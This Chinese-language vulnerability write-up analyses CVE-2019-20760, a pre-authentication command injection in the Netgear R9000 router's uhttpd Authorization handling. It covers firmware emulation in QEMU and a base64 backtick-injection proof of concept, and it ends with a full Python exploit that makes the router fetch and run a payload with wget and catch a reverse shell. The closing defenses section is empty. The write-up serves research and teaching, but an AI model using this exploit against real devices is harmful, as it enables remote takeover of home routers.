Netgear Router漏洞分析第一篇,先来个老点的简单洞上上手。
CVE-2019-20760 Netgear R9000 Authentication Bypass
一、漏洞信息搜集
1. 漏洞简述
- 漏洞名称:Authentication Bypass on R9000,PSV-2018-0615 of NETGEAR
- 漏洞编号:CVE-2019-20760
- 漏洞类型:Command Injection
- 漏洞影响:Code Execution
- CVSS 3.0评分:8.3
- 利用难度:低
- 用户权限:不需要
2. 组件概述
NETGEAR R9000路由器,也称为Nithtawk X10 AD7200 Smart WiFi Router,在全球范围内使用数量较大,属于家用路由器厂商中的老品牌。
3. 漏洞利用
该漏洞位于路由器的认证部分,攻击者可以通过构造恶意的认证登录请求来触发漏洞,成功触发该漏洞后可以实现任意代码执行。
4. 漏洞影响
官方公布受影响产品:NETGEAR R9000 ,使用固件为1.0.4.26及之前版本
实测其他受影响产品:NETGEAR R7800,使用固件为1.0.2.62及之前版本;NETGEAR R7500,使用固件为1.0.3.46及之前版本
(备注:基于漏洞成因猜测其他产品的部分固件版本中也会存在该漏洞。)
二、漏洞复现
1. 环境搭建
1. 创建ubuntu网络环境
1
2
3
4
5
6
7
8
9
|
# sudo apt-get install bridge-utils
v4ler1an qemu_images ➜ sudo brctl addbr br0
v4ler1an qemu_images ➜ sudo ifconfig br0 192.168.7.1/24 up

# 创建tap接口,名字为tap0,并添加到网桥
v4ler1an qemu_images ➜ sudo tunctl -t tap0
Set 'tap0' persistent and owned by uid 0
v4ler1an qemu_images ➜ sudo ifconfig tap0 192.168.7.8/24 up
v4ler1an qemu_images ➜ sudo brctl addif br0 tap0
|
2. qemu系统模式模拟
首先下载固件:
然后对固件进行解压获取文件系统:
1
2
3
4
5
6
7
8
9
|
v4ler1an R9000-V1.0.4.26 ➜ binwalk R9000-V1.0.4.26.img

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
132           0x84            uImage header, header size: 64 bytes, header CRC: 0x9014DEF8, created: 2018-12-11 20:26:02, image size: 4644224 bytes, Data Address: 0x8000, Entry Point: 0x8000, data CRC: 0xADE21CB5, OS: Linux, CPU: ARM, image type: OS Kernel Image, compression type: none, image name: "Linux-3.10.20-al-5.0-ga_na"
196           0xC4            Linux kernel ARM boot executable zImage (little-endian)
17204         0x4334          gzip compressed data, maximum compression, from Unix, last modified: 1970-01-01 00:00:00 (null date)
4718656       0x480040        uImage header, header size: 64 bytes, header CRC: 0x1C03C2A4, created: 2018-12-11 20:26:23, image size: 31033344 bytes, Data Address: 0x40908000, Entry Point: 0x40908000, data CRC: 0x3DA0E540, OS: Linux, CPU: ARM, image type: OS Kernel Image, compression type: lzma, image name: "Linux-3.10.20"
4718720       0x480080        Squashfs filesystem, little endian, version 4.0, compression:xz, size: 31033290 bytes, 3642 inodes, blocksize: 262144 bytes, created: 2018-12-11 20:26:22
|
binwalk可以正常识别出内核和文件系统,所以直接使用binwalk进行文件系统的提取:
1
|
v4ler1an R9000-V1.0.4.26 ➜ binwalk -Me R9000-V1.0.4.28.img
|
提取出文件系统后,确认一下指令架构:
1
2
|
v4ler1an squashfs-root ➜ file ./bin/busybox
./bin/busybox: ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV), dynamically linked, interpreter /lib/ld-uClibc.so.0, no section header
|
使用qemu的系统模式来模拟环境:
1
2
3
4
|
sudo qemu-system-arm -M vexpress-a9 -kernel vmlinuz-3.2.0-4-vexpress -initrd initrd.img-3.2.0-4-vexpress -drive if=sd,file=debian_wheezy_armhf_standard.qcow2 -append "root=/dev/mmcblk0p2 console=ttyAMA0" -net nic -net tap,ifname=tap0,script=no,downscript=n0 -nographic
# 这里如果遇到 “Incalid SD card size: xxxGB”的问题,则执行以下命令解决
# qemu-img resize <image-file> xxG (一个离真实文件大小最近的2的整数次fang的数值)
# 本例中是 qemu-img resize debian_wheezy_armhf_standard.qcow2 32G
|
然后配置一下网络:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
|
# 在qemu虚拟机debian内部执行
root@debian-mips:~# ifconfig eth0 192.168.7.7/24 up
root@debian-mips:~# ping 192.168.7.1

# 将文件系统scp到debian中
v4ler1an _R9000-V1.0.4.26.img.extracted ➜ scp -oHostKeyAlgorithms=+ssh-dss -r squashfs-root root@192.168.7.7:~/

# 挂载dev和proc

root@debian-mips:~# mount -o bind /dev ./squashfs-root/dev
root@debian-mips:~#  mount -t proc /proc ./squashfs-root/proc

# 启动shell
root@debian-mips:~# chroot squashfs-root sh
|
3. web服务
这里还需要确认的是路由器的web服务是如何启动的。
首先通过Referer来筛选一下可能的web处理程序:
1
2
3
4
5
6
7
8
9
|
v4ler1an squashfs-root ➜ grep -r "Referer" .
grep: ./usr/sbin/uhttpd: binary file matches
grep: ./usr/sbin/wget: binary file matches
grep: ./usr/lib/libcurl.so.4.3.0: binary file matches
grep: ./usr/bin/curl: binary file matches
grep: ./iQoS/R9000/TM/data_colld: binary file matches
grep: ./iQoS/R8900/TM/data_colld: binary file matches
grep: ./bin/fbwifi: binary file matches
grep: ./bin/ookla: binary file matches
|
通过结果来看,推测一下可能是uhttpd。查看/etc/init.d下的各个脚本:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
|
v4ler1an init.d ➜ ls
acl              dni-debug.init  lltd                 qcmbr          ubus
atd              dni-qos         net-br               rcS            uhttpd
avahi-daemon     dnsmasq         net-br-dhcpc-helper  repacd         umount
aws              done            net-lan              ripngd         upnp
bond-init        enet            net-scan             run_afpd       usb
boot             forked-daapd    net-wan              samba          watchdog
ca-certificates  glboot          ntpclient            ssid_steering  wigig_linkloss_wd
check_eeprom     igmpproxy.init  openvpn              sysctl         wlan-common
cron             init6           openvpn_check        syslogd        zebra
dbus             iqos            opmode               sysstat        zzprefix-check_cert_files
ddns             kcode           pot                  telnet
detcable         lbd             powerctl             traffic_meter
|
查看uhttpd:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
v4ler1an init.d ➜ cat uhttpd
#!/bin/sh /etc/rc.common
... ...
start() {
	#config_load uhttpd
	#config_foreach start_instance uhttpd

	#mkdir /tmp/www
	#cp -rf /usr/www/* /tmp/www

	/www/cgi-bin/uhttpd.sh start
	inetd
	detplc
    #for bug58012
    touch /tmp/fwcheck_status
}

stop() {
	#config_load uhttpd
	#config_foreach stop_instance uhttpd
	killall inetd
	/www/cgi-bin/uhttpd.sh stop
}
|
通过文件内容进一步确认了web处理程序就是uhttpd。接下来看下/www/cgi-bin/uhttpd.sh文件内容:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
v4ler1an init.d ➜ cat ../../www/cgi-bin/uhttpd.sh
#!/bin/sh

REALM=`/bin/cat /module_name | sed 's/\n//g'`
UHTTPD_BIN="/usr/sbin/uhttpd"
PX5G_BIN="/usr/sbin/px5g"


uhttpd_stop()
{
	kill -9 $(pidof uhttpd)
}

uhttpd_start()
{
        $UHTTPD_BIN -h /www -r ${REALM}  -x /cgi-bin -t 70 -p 0.0.0.0:80 -C /etc/uhttpd.crt -K /etc/uhttpd.key -s 0.0.0.0:443
}

case "$1" in
	stop)
		uhttpd_stop
	;;
	start)
		uhttpd_start
	;;
	restart)
		uhttpd_stop
		uhttpd_start
	;;
	*)
		logger -- "usage: $0 start|stop|restart"
	;;
esac
|
这里给出了uhttpd程序的启动命令,我们可以忽略-C -K -s参数,因为这些都是https相关的内容,核心启动参数是前面的。所以直接启动uhttpd:
1
2
3
4
5
6
7
8
|
# 漏洞进程启动
root@debian-mips:~# cd squashfs-root
root@debian-mips:~/squashfs-root# chroot . /usr/sbin/uhttpd -h /www -r R9000 -x /cgi-bin -t 70 -p 0.0.0.0:80

# 查看端口监听情况
root@debian-armhf:~/squashfs-root# netstat -antpule|grep 80
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      0          4549        2388/uhttpd
tcp6       0      0 :::80                   :::*                    LISTEN      0          4550        2388/uhttpd
|

端口已经正常启动,Ubuntu浏览器访问http://192.168.7.7:80/cgi-bin即可看到弹出的登陆框:

2. 复现过程

使用admin/admin的账号密码登录,抓包如下:
1
2
3
4
5
6
7
8
9
|
GET /cgi-bin/ HTTP/1.1
Host: 192.168.7.7
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux aarch64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic YWRtaW46YWRtaW4=
|
对于常规字段没有发现特殊的情况,对于Authorization字段,有一段Base64加密的内容,使用Base64解密后发现是admin:admin,也就是用户名和密码。构造payload如下:
1
2
|
echo "admin:`touch /aaa`" | base64
YWRtaW46YHRvdWNoIC9hYWFg
|
构造如下数据包:
1
2
3
4
5
6
7
8
9
|
GET /cgi-bin/ HTTP/1.1
Host: 192.168.7.7
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux aarch64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic YWRtaW46YHRvdWNoIC9hYWFg
|

数据包发送后,在文件系统中新增了一个aaa文件:
1
2
3
4
5
6
|
root@debian-armhf:~/squashfs-root# ls
aaa			  etc		    hw_id	 proc  tmp
bin			  firmware_region   iQoS	 rom   usr
cloud_version		  firmware_time     lib		 root  www
default_language_version  firmware_version  module_name  sbin
dev			  hardware_version  overlay	 sys
|
三、漏洞分析

直接使用IDA反编译uhttpd程序,然后根据字符串Authorization可以定位到uh_cgi_auth_check函数:

其实函数逻辑比较简单,数据包头部的Authorization中的Basic后的数据经过Base64解码后,:后面的内容会传递给snprintf,这部分内容也就是password部分,然后就直接调用system函数来执行了。漏洞的成因可以说非常简单了,甚至都没有动态调试的必要。
(杂谈:官方给出的漏洞影响是认证绕过,但是分析下来看,这是认证前命令注入,并且可以实现RCE,严重程度远比官方给出的描述大。Fine,开心就好。)
所以这里可以直接给出exp:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
|
#!/usr/bin/python3

from pwn import *
from threading import Thread
import requests
import base64

cmd  = 'admin:'
cmd += '`'
cmd += 'wget http://192.168.7.1:8000/tools/msf -O /msf\n'
cmd += 'chmod 777 /msf\n'
cmd += '/msf'
cmd += '`'

assert(len(cmd) < 255)

cmd_b64 = base64.b64encode(cmd.encode()).decode()

headers = {
    "User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0) Gecko/20100101 Firefox/85.0",
    "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8",
    "Accept-Encoding": "gzip, deflate",
    "Connection": "keep-alive",
    "Upgrade-Insecure-Requests": "1",
    "Authorization": "Basic " + cmd_b64
}

def attack():
    try:
        requests.get("http://192.168.7.7/cgi-bin/", headers=headers, timeout=1)
    except Exception as e:
        print(e)

thread = Thread(target=attack)
thread.start()

io = listen(31337)
io.wait_for_connection()
log.success("getshell")
io.interactive()

thread.join()
|
采用的是IoT-vulhub给出的exp方案,使用了msf的payload来实现反弹shell。
四、漏洞挖掘思路
猜测一下漏洞的发现者第一眼应该是抓取登录包看到了Authorization字段的Base64编码的内容,然后来逆向uhttpd程序,定位到uh_cgi_auth_check函数后应该很快就发现了这个漏洞。
五、防御措施
